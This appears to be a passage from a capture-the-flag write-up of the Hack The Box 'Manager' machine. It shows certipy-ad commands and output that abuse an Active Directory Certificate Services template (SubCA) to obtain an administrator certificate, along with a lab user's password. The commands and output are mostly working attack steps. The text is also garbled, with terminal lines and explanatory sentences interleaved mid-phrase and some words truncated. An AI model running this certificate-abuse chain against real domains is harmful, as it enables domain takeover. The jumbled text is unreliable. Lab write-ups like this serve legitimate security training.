 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ certipy-ad req -u Raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manager-dc01-ca -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the cu
cate.
Authenticate as Administrator with Certificate
[*] Request ID is 20
Would you like to save the private key? (y/N) y
To authenticate with this certificate, we need to combine it with the private key to create a .pfx file.
[*] Saved private key to 20.key
Note: Certipy handles this automatically when making the request (e.g., in Step 6). However, if you
[-] Failed to request certificate
retrieve the certificate separately (as in this case), you must manually associate it with the private key
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
the original request.
└─$ certipy-ad ca -u Raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manager-dc01-ca -issue-request 20
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Using the .pfx file we've obtained, we authenticate to Active Directory as administrator:
certipy-ad auth -pfx administrator.pfx -dc-ip
[*] Successfully issued certificate
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ certipy-ad req -u Raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca manager-dc01-ca -target 10.10.11.236 -template SubCA -retrieve 20 -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 20
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
This confirms that we have successfully authenticated as a domain administrator—without ever
[*] Loaded private key from '20.key'
needing to know the administrator's password.
[*] Saved certificate and private key to 'administrator.pfx'
Post Exploitation